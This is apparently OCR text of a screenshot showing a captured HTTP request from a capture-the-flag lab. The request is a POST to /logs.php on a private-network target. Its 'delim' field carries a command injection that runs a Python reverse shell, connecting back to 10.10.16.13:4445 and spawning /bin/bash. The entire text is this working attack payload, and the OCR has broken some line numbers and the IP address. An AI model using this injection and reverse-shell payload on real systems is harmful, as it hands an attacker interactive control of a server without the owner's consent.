 Request
R
Pretty Raw \n Actions
P
1 POST /logs.php HTTP/1.1
1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 172
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=qjgq968evfh8l1jhjpl5q73d1j
13 Upgrade-Insecure-Requests: 1
14
15 delim=
comma%26python3+-c+'import+os,pty,socket%3bs%3dsocket.socket()%3bs.connect(("10.10.1
6.13",4445))%20%3b[os.dup2(s.fileno(),f)for+f+in(0,1,2)]%3bpty.spawn("/bin/bash") f'